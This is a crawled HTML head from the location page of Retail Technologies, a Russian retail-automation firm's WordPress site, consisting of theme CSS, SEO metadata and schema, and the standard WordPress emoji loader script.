

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.retail-techn.ru/location/
body_size: 31411
content:
 <!DOCTYPE html>
 <!--[if lt IE 7]>
    <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
    <!--[if IE 7]>
    <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
    <!--[if IE 8]>
    <html class="no-js lt-ie9"> <![endif]-->
    <!--[if gt IE 8]><!-->
<html dir="ltr" lang="ru-RU"><!--<![endif]-->
<head>
	<meta name="google-site-verification" content="zwpWIIaPpih6FFYQnPoH9iWuiU3PUf2Zb-yWt5Pi72s" />
	<meta name="yandex-verification" content="6aa2f2faadaebeb0" />
	<meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">  
    <meta http-equiv="Content-Type" content="text/html" charset="UTF-8" />
	<meta name="generator" content="WordPress 6.8.3"/>
	
	<link rel="stylesheet" href="https://www.retail-techn.ru/wp-content/themes/weblizar_premium/style.css" type="text/css" media="screen" />
			<link rel="shortcut icon" href="http://www.retail-techn.ru/wp-content/uploads/2016/01/Retail-Technologies-logo-150x150.png" /> 
		
	<style type="text/css">
#enigma_nav_top ul li.current-menu-parent { background-color: !important; }
/* Loading */
.loading i:first-child:before {
    background:#3498db;
}

.loading i:first-child:after {
    background:#3498db;
}
.loading i:last-child:before {
    background:#3498db;
}

.loading i:last-child:after {
    background:#3498db;
}

/* Navigation */
.navigation > li:hover > a,.navigation > li > a:hover,
.navigation > li > .activelink,.navigation > li:hover > a > i, .navigation > li > a:hover > span.label-nav-sub::before, .navigation > li > a:focus > span.label-nav-sub::before{
    color: #3498db;
}
.mobile-menu-button, .mobile-nav, .slider-fixed-container{   
    background-color: #3498db;    
}
.navigation>li:hover > a > span.label-nav-sub::before,.navigation>li:hover> a > span.label-nav-sub::before{
    color: #3498db;
}

.navigation>li>a.activelink:before{
    border-color: transparent transparent #3498db transparent;
}

.navigation>li:hover >a:after{
    background-color: #3498db;
    bottom: 0;
}
.top-title-wrapper, #header{
    border-color: #3498db;
}
.sticky-header .navigation > li:hover > a span {
    color: #3498db;
}

#header:after{
   border-bottom: #3498db;
}

/* Page Content Colors */
.body-wrapper a:hover,
.top-body a:hover,
.bottom-body a:hover,
.content-box.content-style2 h4 i,
.side-navigation .menu-item.current-menu-item a,
.side-navigation .menu-item:hover a:after,
.side-navigation .menu-item:hover a,
a.tool-tip,
.team-member .team-member-position,
.team-member-progress .team-member-position,
.item-img-overlay i,
ul.icon-content-list-container li.icon-content-single .icon-box i,
.item-img-overlay .portfolio-zoom:hover,
.navigation ul li:hover>a,
.blog-post-quote:after,
.item-img-overlay .portfolio-zoom,
body .tabs-vertical  .tab a,
.section-tabs .tab a.active,
.blog-post-icon i,
.blog-post .blog-post-details-item i,
.blog-post h2 a,
.blog-post .blog-read-more a,
.body-wrapper .tags a,
.feature-arrows .feature-arrow,
body .tab a,
.section-etabs a:hover,
.accordion .title h4,
body .white-text .feature-details a:hover,
.blog-post .blog-span h2,
a.list-group-item.active,
.content-box h4 i{
  color: #3498db;
}

::selection
{
    background-color:#3498db;
}
::-moz-selection
{
    background-color:#3498db;
}

.callout-box{
    border-left-color: #3498db}
.feature .feature-content,.team-member .team-member-content{
    border-top-color: #3498db;
}
 
.team-member-progress-bar,.section-parallax{
    background-color: #3498db;
}
.blog-masonry .blog-post-quote {
    border-top: 2px solid #3498db;
}

.item-img-overlay{
    background-color: rgba(221,97,83,0.8);
}
.item-img-overlay i:hover{
    background-color: rgba(221,97,83,0.8);
}
body .section-content.section-image{
    background-color: #3498db;
   
}
.team-member .team-member-image{
        box-shadow: inset 0 0 0 0 rgba(221,97,83,0.8),
                    inset 0 0 0 0px rgba(255,255,255,0.6),
                    0 1px 2px rgba(0,0,0,0.1);
}
.team-member-image:hover{
    box-shadow: inset 0 0 0 110px rgba(221,97,83,0.8),
                inset 0 0 0 5px rgba(255,255,255,0.8),
                0 1px 2px rgba(0,0,0,0.1);     
}
.section-parallax.secion-color-bg:before{
    background-color: #3498db !important;
}
body a.button, input[type="submit"],
input[type="button"],
body button.button,
body .button,
.btn.btn-primary,
.section-content.section-color-bg,
.section-content.section-services,
.content-box.content-style4 h4 i
,button.button-main,
.body-wrapper .tags a:hover,
.callout-box.callout-box2,
.blog-search .blog-search-button,
.top-title-wrapper, .testimonial-big,
.process-step,
.content-style3:hover .content-style3-icon,
.content-box.style5 h4 i,
table.table thead tr,
.price-table .price-label-badge,
.price-table .price-table-header,
.section-subscribe
.subscribe-button.icon-envelope-alt,
.single-process:after,
.tab.active,
.accordion .active,
.blog-post-quote,
.feature-arrows .feature-arrow:hover,
.dark-accordion.accordion .title.active,
.progress .progress-bar,.tagcloud a:hover,
.content-box.content-style4 h4 i{
    background-color: #3498db !important;
}

.comments-list .children .comment:before,.portfolio-filter li a.portfolio-selected,
.portfolio-filter li a:hover, .dropcaps.dropcaps-color-style, .carousel-container .carousel-icon:hover
,.button.alter:hover, .button.alter:active, button.button.alter:hover, button.button.alter:active{
    background-color: #3498db;
}
.comments-list .children .comment:after{
    border-color: transparent transparent transparent #3498db;;
}

.highlighted-text{
    background-color: #3498db;
    color: #ffffff;
}
.icons-list.colored-list li:before, .blog-post-date .day, 
.blog-post-date .month, strong.colored, span.colored 
,.content-style3 .content-style3-icon, .process-details h4,
.feature .feature-content a, .feature .feature-details i, 
body .tp-caption.main_color_text, .accordion .title,
.button.alter, button.button.alter{
    color: #3498db !important;
}
.button.alter, button.button.alter, body a.button, input[type="submit"], input[type="button"], body button.button,body .button{
    border-color: #3498db;
}

.button.button-white{
    color: #3498db !important;
}
.pagination .prev, .pagination .next, .pagination a:hover, .pagination a.current, .price-table .price-label{
    color: #3498db;
}


/* Footer Area Colors */

.footer .copyright,.tagcloud a,
.body-wrapper .tags a{
    border-color: #3498db;
}

.footer .footer-col .footer-title, .footer .copyright a:hover{
    color: #3498db;
}

.flickr_badge_wrapper .flickr_badge_image img:hover,
.feature-arrows .feature-arrow:hover{
    border-color: #3498db;
}
#wp-calendar caption {
background-color: #9b9e40;
color: #ffffff;
}
.tagcloud a:hover{color: #fff;}
.footer .footer-col  table td a{color: #9b9e40;}

/** current-menu-item ***/

ul.navigation li.current-menu-item a{ 
	background-color: #3498db;
	color: #fff;
}
li.current-menu-parent a{ background-color: #3498db;
	color: #fff; 
	}
.wl_title_head{
color:#3498db;
}
</style>	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
		<title>Расположение компании Ритейл Технологии \ Location of company Retail Technologies. Retail Pro, Retail Prism, Автоматизация торговли. | Ритейл Технологии | Retail Technologies - Retail Pro, Retail Prism, автоматизация розничной торговли</title>
	<meta name="description" content="Расположение компании Ритейл Технологии \ Location of company Retail Technologies. Retail Pro, Retail Prism, Автоматизация торговли." />
	<meta name="robots" content="max-snippet:-1, max-image-preview:large, max-video-preview:-1" />
	<link rel="canonical" href="https://www.retail-techn.ru/location/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.retail-techn.ru\/location\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.retail-techn.ru#listItem","position":1,"name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f","item":"https:\/\/www.retail-techn.ru","nextItem":{"@type":"ListItem","@id":"https:\/\/www.retail-techn.ru\/location\/#listItem","name":"\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435"}},{"@type":"ListItem","@id":"https:\/\/www.retail-techn.ru\/location\/#listItem","position":2,"name":"\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435","previousItem":{"@type":"ListItem","@id":"https:\/\/www.retail-techn.ru#listItem","name":"\u0413\u043b\u0430\u0432\u043d\u0430\u044f"}}]},{"@type":"Organization","@id":"https:\/\/www.retail-techn.ru\/#organization","name":"\u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 | Retail Technologies - Retail Pro, Retail Prism, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438","description":"\u0420\u0438\u0442\u0435\u0439\u043b - \u044d\u0442\u043e \u043d\u0430\u0448\u0430 \u0436\u0438\u0437\u043d\u044c. \u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 | Retail Technologies \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c Retail Pro \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0445 \u0421\u041d\u0413. Retail Pro, Retail Prism, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.","url":"https:\/\/www.retail-techn.ru\/"},{"@type":"WebPage","@id":"https:\/\/www.retail-techn.ru\/location\/#webpage","url":"https:\/\/www.retail-techn.ru\/location\/","name":"\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \\ Location of company Retail Technologies. Retail Pro, Retail Prism, \u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438. | \u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 | Retail Technologies - Retail Pro, Retail Prism, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438","description":"\u0420\u0430\u0441\u043f\u043e\u043b\u043e\u0436\u0435\u043d\u0438\u0435 \u043a\u043e\u043c\u043f\u0430\u043d\u0438\u0438 \u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 \\ Location of company Retail Technologies. Retail Pro, Retail Prism, \u0410\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.","inLanguage":"ru-RU","isPartOf":{"@id":"https:\/\/www.retail-techn.ru\/#website"},"breadcrumb":{"@id":"https:\/\/www.retail-techn.ru\/location\/#breadcrumblist"},"datePublished":"2015-11-10T19:40:21+04:00","dateModified":"2016-11-02T05:13:52+04:00"},{"@type":"WebSite","@id":"https:\/\/www.retail-techn.ru\/#website","url":"https:\/\/www.retail-techn.ru\/","name":"\u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 | Retail Technologies - Retail Pro, Retail Prism, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0440\u043e\u0437\u043d\u0438\u0447\u043d\u043e\u0439 \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438","description":"\u0420\u0438\u0442\u0435\u0439\u043b - \u044d\u0442\u043e \u043d\u0430\u0448\u0430 \u0436\u0438\u0437\u043d\u044c. \u0420\u0438\u0442\u0435\u0439\u043b \u0422\u0435\u0445\u043d\u043e\u043b\u043e\u0433\u0438\u0438 | Retail Technologies \u044f\u0432\u043b\u044f\u0435\u0442\u0441\u044f \u043e\u0444\u0438\u0446\u0438\u0430\u043b\u044c\u043d\u044b\u043c \u0431\u0438\u0437\u043d\u0435\u0441-\u043f\u0430\u0440\u0442\u043d\u0435\u0440\u043e\u043c Retail Pro \u0432 \u0420\u043e\u0441\u0441\u0438\u0438 \u0438 \u0441\u0442\u0440\u0430\u043d\u0430\u0445 \u0421\u041d\u0413. Retail Pro, Retail Prism, \u0430\u0432\u0442\u043e\u043c\u0430\u0442\u0438\u0437\u0430\u0446\u0438\u044f \u0442\u043e\u0440\u0433\u043e\u0432\u043b\u0438.","inLanguage":"ru-RU","publisher":{"@id":"https:\/\/www.retail-techn.ru\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//ws.sharethis.com' />
<link rel='dns-prefetch' href='//maxcdn.bootstrapcdn.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ритейл Технологии | Retail Technologies - Retail Pro, Retail Prism, автоматизация розничной торговли &raquo; Лента" href="https://www.retail-techn.ru/feed/" />
<link rel="alternate" type="application/rss+xml" title="Ритейл Технологии | Retail Technologies - Retail Pro, Retail Prism, автоматизация розничной торговли &raquo; Лента комментариев" href="https://www.retail-techn.ru/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.retail-techn.ru\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.retail-techn.ru/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.retail-techn.ru/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
